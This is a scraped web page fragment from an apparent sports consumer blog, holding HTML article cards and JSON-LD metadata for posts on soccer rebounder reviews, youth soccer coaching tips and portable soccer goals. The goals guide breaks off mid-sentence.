if not the actual models.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n\r\n\r\n&nbsp;","headline":"The 10 Best Soccer Socks","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-08-20","mainEntityOfPage":"False","dateModified":"November 11, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/12\/soccer-socks1-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-soccer-rebounder/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2019/03/SOCCER-rebounder-500x333.jpg&#39;)"></div><span class="sr-only">link to Best Soccer Rebounders for Kids : Beginners and advanced</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-soccer-rebounder/">Best Soccer Rebounders for Kids : Beginners and advanced</a></p>
    </header>
      <div class="excerpt">
        <p>One of the absolute greatest tools for any soccer player to have is a rebounder.  Rebounders allow the user to do things that they otherwise would not be able to practice.  For many people,...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-soccer-rebounder/" aria-label="Continue Reading: Best Soccer Rebounders for Kids : Beginners and advanced">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"Best Soccer Rebounders for Kids : Beginners and advanced","url":"https:\/\/sportconsumer.com\/best-soccer-rebounder\/","articleBody":"One of the absolute greatest tools for any soccer player to have is a rebounder.&nbsp; Rebounders allow the user to do things that they otherwise would not be able to practice.&nbsp; For many people, playing and\/or practicing soccer without a companion is very tough.&nbsp; \r\nIt can be very tedious, it can be boring, and most frustratingly, it can be fruitless.&nbsp; The reasons are pretty simple.&nbsp;\r\nIf you are pushing yourself every day to break through your personal barriers, then you aren't improving.&nbsp; \r\nThis means doing the same thing every time for practice won't necessarily make you better (there are some instances here, though, where that can be a good thing).&nbsp; So in those cases, a soccer rebounder is a powerful tool to help a player train.&nbsp; \r\nFriends and family all tired or incapable\/unwilling to play?&nbsp; Simply go to the rebounder and get your practice in!&nbsp; Depending on the type of rebounder you have, a number of drills and skills can be practiced.&nbsp; \r\nShooting, of course, is the one that is the most popular.&nbsp; But shooting alone isn't going to take you to the top of your class, let alone to MLS.&nbsp; In addition to shooting, you can perfect your passing game, which is a vital part of any player's repertoire.&nbsp; \r\nWithout being an accurate passer, you put your teams strategy and safety at risk.&nbsp; This is why a rebounder is such an important weapon in any soccer player's arsenal.&nbsp; \r\nWith it, you have the capability to practice so much more than the player next to you by doing just a little extra work.&nbsp; By combining this type of training with a dribbling regimen and fitness, you can quickly become one of the more skilled players on any team.\r\n\r\n\r\n\r\n\r\nSoccer Rebounder Purpose\r\nWhat a rebounder does is very fundamental.&nbsp; It rebounds.&nbsp; This is something that we have all seen with various sports.&nbsp; Many rebounders claim to be all-purpose rebounders intended for use with any sport.&nbsp; \r\nTypically, these types of rebounders are much cheaper than sport-specific ones.&nbsp; This is due to the fact that companies put extra time, money, and effort into prototyping, researching, developing, and perfecting these systems for players to use for one specific purpose.\r\n\r\nAverage Price\r\nPrices are all over the place but for a decent rebounder, you can expect to pay an average of around $130.\r\nTouch\/Control Practice\r\nThe ultimate use of a soccer rebounder, in my opinion, is for a player to develop his or her 'touch.'&nbsp; 'Touch' refers to a soft control of the ball, allowing that person to keep the ball near to them at all times.&nbsp; This is a requirement for every level of soccer.&nbsp; \r\nThe players that control the ball typically win, or at least control, the tempo of the game.&nbsp; Many players come and go that can run fast and kick the ball very hard.&nbsp; But many of them fall to the wayside because of a lack of technique.&nbsp; \r\nA soccer rebounder can allow you to learn the techniques that are necessary by giving the user a consistent bounce every time.&nbsp; What this does is allow the player to learn how to trap, or control, the ball at each angle and each height.&nbsp; \r\nDoing this repetitively allows a player to create an understanding that will soon be natural, allowing them to begin to do and think about other things while they do this.&nbsp; \r\nThis is what is required to truly master the game of soccer and to move forward to a level higher than recreational or school soccer.&nbsp; \r\nLearning how to consistently do these things is what it is most important, and it is this that should be one of the key factors that you look for in a soccer rebounder.&nbsp; If you aren't going to get a consistent bounce every time, then you should seriously look elsewhere.&nbsp; \r\nThis is not a game where you try and trick yourself with random bounces.&nbsp; \r\nThose random bounces happen regardless of being well-trained, and it is almost always the most well-trained players that end up making the most out of them because they are able to think on a level that is beyond that of someone that is simply trying to control the ball.\r\n\r\nShooting Practice\r\nOf course, ball handling is also very important and is a massive factor for your choice of a rebounder.&nbsp; If the rebounder and its net (more to be said later) will not hold up to shots, then it will just not be of much use for you.&nbsp; \r\nAnother great thing about a rebounder, as opposed to a regulation goal, is that a rebounder will allow you to go outside and shoot without having to worry about retrieving the ball after a goal.&nbsp; \r\nWhat this does is allow you to cut down on the number of soccer balls you need, and allows you to play by yourself, and you can do more in a shorter period.&nbsp; This is, of course, assuming you don't kick it over or wide of the rebounder!&nbsp; \r\nKeep in mind that now all rebounders are most for the purpose of taking shots on them.&nbsp;\r\nWhile just about any of them will withstand shots, many are much smaller than a regulation goal, and that means it wouldn't be a&nbsp;good option unless you are extremely accurate.&nbsp; \r\nSome are not contoured to be shot at in fact!&nbsp; A rebounder would be a great option for someone that is very serious about playing, can work hard by themselves, and doesn't have someone that can help them very often.\r\n\r\nPrice and Quality\r\nLike with most other products on the market, you get what you pay for.&nbsp; This is true in regards to soccer rebounders.&nbsp; \r\nThere are a lot of people on the web that like to make absolute statements about dollar amounts, but I am not one of those people.&nbsp;\r\nI just simply want to point out that you are going to get higher-quality goods when they are more expensive.&nbsp; Some uses are perfectly suited for the lower-end priced products.&nbsp; \r\nIf you have are a beginner or have young kids, these would be an excellent option for you to look at because they don't need to withstand as much.&nbsp; The higher-quality, well-made goods, however, are going to last you longer.&nbsp; \r\nSo while I don't get caught up in the \u201cif it doesn't cost $100 or more, then it's bad\u201d or the \u201cyou have to pay over $200 or you are wasting your money\u201d hype, I do believe and know for a fact that usually there is a reason for it being a higher price.&nbsp; \r\nSo if you are shopping on a smaller budget, just know what to expect.&nbsp; If you get a lifetime of use from it, then look back and say \u201cI told you so!\u201d\r\n\r\nSoccer Rebounder Types\r\nThere are several different types of rebounders.&nbsp; Typically these are distinguished by their uses.&nbsp; \r\nIn terms of this review, the types are multi-purpose (with soccer taking the highest and almost all consideration), passing\/control (i.e. touch), shooting, goalkeeping, and the combination.&nbsp; \r\nI will go over each of these types to tell you what they are used for and what they typically look like.&nbsp; Knowing what they look like will be very important for you as you shop for them.&nbsp; \r\nIf you know something doesn't look the way it should for the purpose you have in mind, then you should probably go ahead and look elsewhere regardless of price and\/or quality.&nbsp; \r\nIt will do you no good whatsoever to buy the best&nbsp;quality product when it doesn't meet the criteria you are looking for.\r\n\r\nMulti-Purpose Rebounders\r\nThe name of these is the purpose.&nbsp; Multi-purpose rebounders allow you to play a variety of sports on them.&nbsp; \r\nWhile you could use any of these rebounders for any number of random applications, a good chunk of them are specifically designed for only soccer, and as a result, would not function well with other sports.&nbsp; \r\nSome of the net designs wouldn't fit a baseball or a golf ball, just to give you an example.&nbsp; Most of the multi-purpose rebounders will allow you to go from soccer to baseball (the most popular two sports that use rebounders) to football and even basketball.&nbsp; \r\nThese multi-purpose rebounders typically are found at just about any store and typically are much cheaper because they have no one specific purpose for them.&nbsp; \r\nThis allows a company to use cheaper materials.&nbsp; A bonus to this type is that they are usually able to be used in a number of settings, including indoor and outdoor use.\r\n\r\nPassing\/Control Rebounders\r\nA huge factor in soccer is passing, as we have talked about before, and we must look at rebounders that are built with this primary focus in mind.&nbsp; A good passing rebounder can have pretty much any look to it.&nbsp; \r\nThis means that you can find them in many places and that there a lot of options for you to choose from.&nbsp; Some are better than others, obviously.&nbsp; If passing is a primary concern for you when buying, there are a couple of things that you can look for.&nbsp; \r\nIf you have a beginner, whether they are very young or older, I would suggest a wider and taller rebounder.&nbsp; This would allow the user to have a large target to hit as they come up to speed with the game of soccer.&nbsp; \r\nIt can be difficult to accurately hit your desired target, so a bigger one would help tremendously.&nbsp; \r\nFor the more advanced player, a smaller rebounder and\/or a shorter one would be excellent for use because it takes up less room and will require you to be more accurate with your passes and your touches will have to be more accurately done within a tight area, which is reminiscent of a real-game situation!&nbsp; \r\nThe most important thing to look for in a passing rebounder is whether or not you can kick the ball along the ground and have it returned to you straight back.&nbsp; \r\nSome rebounders will have a little bar on the bottom of it that will make it practically impossible to receive the ball back.&nbsp; On others, they will simply be a net that returns the ball and won't really be meant to pass back-and-forth with.&nbsp; Please keep this in mind!\r\n\r\nShooting Rebounders\r\nA shooting rebounder is going to be much larger than any other type of rebounder because you are practicing a skill that has a high level of variance to it.&nbsp; You are also practicing a skill that requires kicking the ball relatively hard. &nbsp;\r\nAs such, you need a good-sized area to hit.&nbsp; If shooting is your main concern, you wouldn't want a smaller rebounder because the chances of missing the target will go up exponentially, causing you to have to chase the ball.&nbsp; \r\nThat negates the whole purpose of the rebounder to begin with!&nbsp; Something to look for when choosing your shooting rebounder is how it returns your ball.&nbsp; Are you looking for something that will have it bounce back to you very hard?&nbsp; \r\nIf so, you need something with a lot of recoil.&nbsp; Do you just want something that will hit it back at you at a decent pace?&nbsp; If so, you can look at a rebounder that fits into already-existing goals!\r\n\r\nGoalkeeping Rebounder\r\nGoalkeeping rebounders are usually very small in comparison to the other types of rebounders.&nbsp; They are also usually much more expensive, depending on their quality, because they are specifically made for the sole purpose of training a goalkeeper.&nbsp; \r\nThis means that they are either engineered to give you a predictable bounce every time or an unpredictable one.&nbsp; It varies between brands and makes.&nbsp; Another thing that makes goalkeeper rebounders stick out is the design.&nbsp;\r\nThe angle at which it points is not like most that stand up like a normal portable goal.&nbsp; These sometimes have two back legs that sit on the ground up high and then two lower legs that are in front, giving you a much different look than what you customarily see.&nbsp; \r\nThis allows you to use practice diving.&nbsp; The reason these rebounders are smaller than the others is that a goalkeeper is likely to be practicing his or her reflexes on this, which means that they can't be running across the 24-foot goal all of the time.&nbsp; \r\nIt also allows you to get a lot of work done in a&nbsp;small area and helps prevent injuries as a result!\r\n\r\nCombination Rebounder\r\nCombination rebounders allow you to do just about all of the above uses.&nbsp; You can pass, shoot, and even learn how to play goalkeeper at the same time with them.&nbsp; \r\nThese are usually bigger as they are allowing you to be able to shoot on them, but they are not always that large.&nbsp; The newer models that we are starting to see out on the market sometimes have two or three small rebounders put together to create one large rebounder.&nbsp; \r\nThis allows you to do a lot of different drills on one piece of equipment.&nbsp; As a result, these are typically a little heavier and probably a little more expensive\r\nTips:\r\nBefore we get to the review, there are a few tips to go over.&nbsp; The first thing is the net.&nbsp; A rebounder's net is just as important as the actual rebounder itself.&nbsp; Much like a printer and its ink cartridge, it can be very expensive to replace.&nbsp; \r\nSometimes the best bet is to buy the more expensive rebounder with a better net to prevent you from having to buy what can prove to be very expensive nets.&nbsp; \r\nThis a warning because nets do wear out in the elements and not all of them are created equal!&nbsp; Stakes are another concern.&nbsp; \r\nIf you look at a rebounder and it requires stakes, just know that it is probably not going to withstand hard shots from high-school-aged players!&nbsp; Lastly, bungees, zip ties, and Velcro all deteriorate in the elements.&nbsp; \r\nThe rate at which they do so can vary based on the company, but they can get very expensive to replace.&nbsp; Keep this in mind when selecting a rebounder!\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;Best Soccer Rebounder Reviews\r\n\r\n\r\n\r\n&nbsp;\r\nSKLZ Quickster Soccer Trainer\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe SKLZ brand is iconic in this niche of soccer training aids and especially rebounders.&nbsp; The Quickster is just another product that stands head and shoulders above most of its peers as we might expect from the SKLZ brand.&nbsp;\r\n\r\nThis rebounder offers two sides for returns.&nbsp; One is for volleys and half volleys while the other simulates an aggressive pass in a game-like situation.&nbsp; To have those options in one product is worth its weight in ... well, not actual gold, but you get the picture!&nbsp;\r\n\r\nMaybe its weight in soccer balls?\r\n\r\nIt sets up quickly and easily and it measures 6 feet by 4 feet on the larger side, and 6 feet by 20 inches on the small side.&nbsp; It's our number one choice for a reason (or two).&nbsp; It offers excellent versatility and variety while barely breaking the $100 price point.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nFranklin Sports Tournament Quality Steel Soccer Rebounder&nbsp;\r\n\r\n\r\nA little more substantial in construction quality than Franklin's other offerings makes this a decent buy.&nbsp; We're a little discouraged that Franklin continues to use bungee cords instead of solid rubber straps to attach the net to the frame.&nbsp;\r\n\r\nIt works well from both sides, so that's a bonus, though it's not something unique to Franklin.&nbsp;\r\n\r\nThis unit works well for children but I'd suggest storing it away from the weather (for the sake of the bungees) and if you're really serious about the game, I'd look at another brand like the TEKK.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nForza Rebound Soccer Wall\r\n&nbsp;\r\n\r\n\r\n\r\nThis rebounder&nbsp;covers quite a bit of area with its close resemblance to an actual goal, allowing you to potentially use it on both sides at once.&nbsp; You can practice passing, shooting, ball control, and even goalkeeper diving on this goal.&nbsp; \r\n\r\nI am concerned with it tipping over as well as longevity, however because of the makeup of the net, but it is still worth a look!\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nFranklin Sports Adjustable Soccer Rebounder (4'x6')\r\n&nbsp;\r\n\r\n\r\n\r\nThe big draw here is the \"oh-so-attractive\" price.&nbsp;\r\n\r\nIt's so affordable that you wouldn't be faulted for overlooking some of the design flaws like bungee straps (that can deteriorate quickly) instead of rubber straps and the ease with which it can be pulled up from the ground with a few hard kicks.&nbsp;\r\n\r\nIt seems best suited to 5 to10 year-olds.&nbsp; Having said this, there are plenty of happy owners, so it's not the worst purchase you could make.\r\n\r\nOur third option is a very interesting option.&nbsp;&nbsp;Coming in at 15 pounds, it is not the typical rebounder because it is meant to be used with an already-standing goal.&nbsp;&nbsp;This means that you can bring it with you when you know no one else will be around.&nbsp;&nbsp;\r\n\r\nThis is something that many older people will like, but it will likely not be as great an option for youngsters.&nbsp;&nbsp;It does cover nearly the full goal, so it would be an option for shooting!\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nQUICKPLAY Spot Target Soccer Rebounder\r\n&nbsp;\r\n\r\n\r\n\r\nThis rebounder is virtually without peers!&nbsp; It's built like a tank and is rated for not only soccer (big boy kicks as well as \"yung uns\") but for lacrosse, baseball and BASKETBALL - crazy stuff!&nbsp;\r\n\r\nIt sets up in minutes (as opposed to cheaper brands which take 30-60 minutes) and it's the strongest and largest portable rebounder on the market.&nbsp;\r\n\r\nThe numerous angles makes this a \"must buy\" for anyone who considers themselves to be very serious about their game (did I mention lacrosse, basketball and baseball?) - yes I did!\r\n\r\nWe like this rebounder given that it's designed for all levels of play.&nbsp; What makes this rebounder unique compared to competitors, is that it is designed by players and athletes rather than just designers copying other styles.\r\n\r\nThe company is based in the U.K. and not in China!&nbsp; Hey, we have nothing against any ethnic group, but since 95% of our recommended products are made in China, we like to spread the wealth!\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\nFranklin Sports Soccer Return Ramp\r\n\r\n\r\nI really should move this rebounder higher on my list, but I have only 1 beef with it.&nbsp; Otherwise I LOVE this trainer.&nbsp; Here's why:&nbsp; This contraption looks pretty complicated if you see it from the side and we appreciate the engineering.&nbsp;\r\n\r\nIt features a rebounder, but it also offers a return ramp for a soccer ball.&nbsp; This is a two-for-one deal.&nbsp; The construction is VERY durable compared to others, and because of its 2-for-1 design, it can accommodate two players at the same time.\r\n\r\nThey can both use the rebounder at the same time from opposite sides.\r\n\r\nAmazon users have given this a VERY high ranking.&nbsp; However, the portability of this unit is not good and you'll need a mini-van or a pickup truck.&nbsp; The sturdiness comes with a tradeoff which is portability.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;","headline":"Best Soccer Rebounders for Kids : Beginners and advanced","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-03-08","mainEntityOfPage":"False","dateModified":"April 3, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2019\/03\/SOCCER-rebounder-500x333.jpg","height":333,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/youth-soccer-coaching-tips/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/03/Youth-Soccer-Coaching-Tips-e1488591905175.jpg&#39;)"></div><span class="sr-only">link to Simple Youth Soccer Coaching Tips To Build a Great Team</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/youth-soccer-coaching-tips/">Simple Youth Soccer Coaching Tips To Build a Great Team</a></p>
    </header>
      <div class="excerpt">
        <p>Being a youth soccer coach is a very difficult task.

Not only are you probably dealing with people who don’t know how to play their positions properly but you are also probably dealing with kids...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/youth-soccer-coaching-tips/" aria-label="Continue Reading: Simple Youth Soccer Coaching Tips To Build a Great Team">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"Simple Youth Soccer Coaching Tips To Build a Great Team","url":"https:\/\/sportconsumer.com\/youth-soccer-coaching-tips\/","articleBody":"Being a youth soccer coach is a very difficult task.\r\n\r\nNot only are you probably dealing with people who don\u2019t know how to play their positions properly but you are also probably dealing with kids who are only there because their parents wanted them to get outside and get some exercise.\r\n\r\nEspecially when kids are at a young age it is important to be careful with how you treat them as becoming angry at them or doing something like benching them when they do something wrong could potentially put them off of playing soccer for the duration of their lives.\r\n\r\nHere are some tips to help you to be a better soccer coach:\r\nPositive Environment\r\nOne of the most important things you can do in order to keep young players motivated is to encourage them and tell them when they do a good job.\r\n\r\nIf they make mistakes it is important to tell them how to fix what they did wrong and tell them that they are still doing a good job regardless so that they are motivated to continue playing and maybe even change their actions the next time they come across the same kind of a situation.\r\n\r\nEncouraging your team to try their best can really go a long way and you should also try to encourage the kids to try to encourage their other teammates and to show them themselves when they think that they have areas that they could improve.\r\n\r\nCommunication is a key component in the game of soccer and it is important to make sure that your team utilizes this tool to its full potential.\r\nBuild Teamwork\r\nBesides encouraging your players it is a good idea to get them working together as a team.\r\n\r\nIt is important to make sure that even your shy players get comfortable with all of the players on the team and that any disputes you come across get settled as fast as possible.\r\n\r\nIf you can\u2019t get some of your players to solve a dispute, it may be a good idea to get the kid\u2019s parents involved as they will likely have a larger influence on the kid and you can also get to know what kind of influences the kid has on them by meeting their parents.\r\nPrepare for Injuries\r\nOne important tip for youth soccer is to make sure that you have some packs of ice and\/ or some sort of cold treats with you at all times.\r\n\r\nSome kids are much more sensitive to pain than others and when you have a lot of kids running around playing soccer it is not uncommon for someone to trip or for someone to get kicked and get a bruise or have some swelling.\r\n\r\nAt least if you have some ice with you it will help to remove some of their pain and in some circumstances it may help to save your ears and keep other children from becoming scared to play, knowing that their coach is there for them if they need.\r\n\r\nTheir child's safety is also the utmost concern for parents when dropping their kids off for practice.\r\nAppropriate Rewards\r\nOne thing that a lot of youth coaches do is reward the players on the team when they do something good. You don\u2019t necessarily have to get them a physical reward each and every time that they do something right.\r\n\r\nSaying positive words to the players does much more than you think and you can even offer to do something like tell them a joke or let them all shoot you with water guns if you win the championship game.\r\n\r\nA little reward can go a long way and it really helps to teach kids that hard work does pay off which is a great life lesson that you can have the privilege of teaching them.\r\nRegular Practices\r\nOne thing you are going to want to do as a youth soccer coach is to make sure that you have a good amount of practices so that you can get everyone to play their positions properly and show them how to properly do things like kick the ball, dribble and pass the ball.\r\n\r\nPractice does make perfect and the more you practice with your team the better your team is going to get.\r\n\r\nIt is important to remember the level that you are coaching when considering how often you should hold practices because a rep or higher level team should definitely have a lot more practices than that of a local league team.\r\nGive Playing Opportunity\r\nPlaying time especially for youth players is extremely important. Playing time should be based on age as well as the level of soccer that you are playing.\r\n\r\nIf you are playing soccer in a competitive league then it may be okay to occasionally bench some players in order to allow you a better chance at winning.\r\n\r\nIf you are in a house league team you should probably try and give everyone pretty even game playing time so that you don\u2019t get any parent complaints and so that no one on your team feels as though they are left out.\r\nBuild Shooting Confidence\r\nIf you want to improve the quality of the shots on your team this is one drill that really helps. Get all of your kids to line up in a semi-circle and have each of them kick the ball one at a time.\r\n\r\nThis will allow you to see who is kicking the ball improperly and allow you to show these kids individually how to kick the ball.\r\n\r\nAnother thing that you can do so that you can individually see the shots of each kid on the team is to line each kid up at the center of the field and have each of the kids come in and shoot at the goal one at a time.\r\n\r\nThis is a great way for kids to practice their approaches and help to build confidence.\r\n\r\nIt may be a good idea to switch the goalie up or to play in net yourself so that you get a close-up view of each of the kid\u2019s shots and so that you can praise them or advise them as you see fit.\r\nEncourage Growth &amp; Learning\r\nNot only is it important to teach kids how to play properly at a young age but it is also good to allow them to be able to experience different positions and it may even be a good idea to force them to change positions every once and a while.\r\n\r\nPlaying different positions at a young age helps to give the players a better understanding of the importance of each position as well as the difficulties that you may have in each of the positions on the field.\r\n\r\nIt can help the players to get a better grasp of where they should be on the field and it will also allow you to see where everyone plays at their best so that you as a coach can change the lineup and make it as productive as possible in order to allow for the greatest chance to be successful.\r\nRemember What's Really Important...\r\nOne final thing that you can teach the kids on your team is that success is not the only thing that matters in life. What really matters is that you have a good time and that you try your best.\r\n\r\nIt is important not to take losses as a negative thing, instead of doing that you should learn from your losses and take from them the things that you need to work on in order to have a better chance of winning the next time around.\r\n\r\nThe ultimate goal of the game isn\u2019t to win, it\u2019s to learn new things and have a good time no matter what number is on the scoreboard.\r\n\r\nHopefully, these tips have helped you to get a better grasp of the situations that you might run into as the head of a youth soccer team as well as given you some tips as to what sorts of things you can do to help out the team.\r\n\r\nIt is not easy to run a youth soccer team and you are bound to have a few ups and downs throughout the course of the year whether that be the quality of the gameplay on the field or issues that you have to deal with off of the field.\r\n\r\nBest of luck with your coaching experience and good luck in your team\u2019s soccer games!\r\n\r\n\r\n\r\n&nbsp;","headline":"Simple Youth Soccer Coaching Tips To Build a Great Team","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-03-04","mainEntityOfPage":"False","dateModified":"March 12, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/03\/Youth-Soccer-Coaching-Tips-e1488591905175.jpg","height":264,"width":400},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-portable-soccer-goal/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/11/portable-soccer-goals-500x313.jpg&#39;)"></div><span class="sr-only">link to The 10 Best Portable Soccer Goals for 2021 : Practice &amp; Play Anywhere</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-portable-soccer-goal/">The 10 Best Portable Soccer Goals for 2021 : Practice &amp; Play Anywhere</a></p>
    </header>
      <div class="excerpt">
        <p>Portable soccer goals are becoming very popular because of the ease in which they can be set up as well as the popularity of soccer as a whole.  This shift has seen many players enter the soccer...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-portable-soccer-goal/" aria-label="Continue Reading: The 10 Best Portable Soccer Goals for 2021 : Practice &amp; Play Anywhere">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 10 Best Portable Soccer Goals for 2021 : Practice &#038; Play Anywhere","url":"https:\/\/sportconsumer.com\/best-portable-soccer-goal\/","articleBody":"Portable soccer goals are becoming very popular because of the ease in which they can be set up as well as the popularity of soccer as a whole.&nbsp; This shift has seen many players enter the soccer goal market.&nbsp; We are given so many different options and combinations of choices today that is is hard to know which soccer goal is best.&nbsp; While the abundance of information and number of options is a great thing, it can also be troublesome for those who is not yet experienced in the game and able to spot high quality equipment.\r\nOur guide today will show you which portable soccer goals are best based on various factors and your playing style, and then we will look at the highest-rated portable soccer goals on the market.&nbsp; If you want to improve your game, or that of your kid's, a portable soccer goal is something that is just about necessary. &nbsp;The portable soccer goal isn't going to guarantee that you become a star player, it can go a long way to improving the performance you give on the field and allowing you to practice more optimally.\r\nMany of these also goals have other sport uses as well, but will get to all of those details later in the review.&nbsp; To begin, we will look at the types of soccer that are played and how this affects our choice of practice goal.\r\n\r\nTop 10 Portable Soccer Goal Chart\r\n\n\n\n\n\n\tPictureNameMaterial TypePriceWhere to Buy?\n\n\n\n\n\t1. Sharpshooter Portable Aluminum Soccer Goal\nAluminum Soccer$$$Check Price on Amazon\n\n\n\t2. G3Elite Regulation Soccer GoalSteelSoccer$$$$Check Price on Amazon\n\n\n\t3. PowerNet Soccer Pop-Up Net FiberglassSoccer$$Check Price on Amazon\n\n\n\t4. PowerNet Futstal GoalAluminumFutsal$$$Check Price on Amazon\n\n\n\t5. Bownet Portable Soccer GoalRubber &amp; SteelSoccer$$Check Price on Amazon\n\n\n\t6. Agora 4 Footer Half Moon Soccer Pop-Up Goal\nHeavy PlasticSoccer$Check Price on Amazon\n\n\n\t7. SKLZ Pro Training Futsal GoalSteelFutsal$$$$Check Price on Amazon\n\n\n\t8. ALEKO PUSG03 Portable Pop Up Soccer GoalPlasticSoccer$Check Price on Amazon\n\n\n\t9. FORZA Soccer Goal 12x6PVC Soccer$$Check Price on Amazon\n\n\n\t10. QuickPlay Kickster Academy Soccer Goal\nFlexi-Post FiberglassSoccer$$$$Check Price on Amazon\n\n\n\n\n\r\nTypes of Soccer\r\nRegulation Soccer\r\nThis is the game that we all know, for the most part.&nbsp; Regulation soccer&nbsp;is the organized game that you see played on TV and at the local recreation department just about every single weekend.&nbsp; Depending on the ages and numbers of players (as well as the league- they may not have the proper amount of players), the goal size varies.&nbsp; \r\nFor players under 5, you see very small goals and there are typically no goalkeepers.&nbsp; As players age, the goals typically get larger.&nbsp; This is done to help them build their shooting skills as they gain better control feet and dribbling.&nbsp; You wouldn't want a player that is three to learn to shoot way up high because that will teach them poor technique that will translate into very bad habits as they age.&nbsp; When players hit the age of 12, they are usually on the full-size goal, which is 24 feet wide and 8 feet tall.&nbsp; This seems huge, but it is much more difficult to score than one can imagine!&nbsp; Nevertheless, these goals almost always have white crossbars and usually have a white net, although you those can change to reflect a team's color.&nbsp; So, this is the game that we are referring to when we speak throughout this review of regulation soccer.\r\n\r\nIndoor Soccer\r\nFor the purpose of this guide, indoor soccer is the American version.&nbsp; \r\nThe American version of indoor soccer has a couple of different variants, but they are almost always very similar.&nbsp; Indoor soccer is played inside on a number of surfaces including but not limited to hardwood gym floors, asphalt gym floors, and turf (new and old varieties).&nbsp; Indoor soccer can either be played in a court that looks like a hockey rink with goals literally inside the walls or can be played in a gym with goals that are set up in front of the walls.&nbsp; The commonality here is the fact that walls are used throughout the game, making out of bounds a rarity when compared to regular outdoor soccer.&nbsp; As a result, this game is faster-paced and is more about physicality and speed, rather than fundamental technique.&nbsp; This can seriously affect the choice of which soccer goal to buy.&nbsp; Because it is a very rough game, you may want to only buy 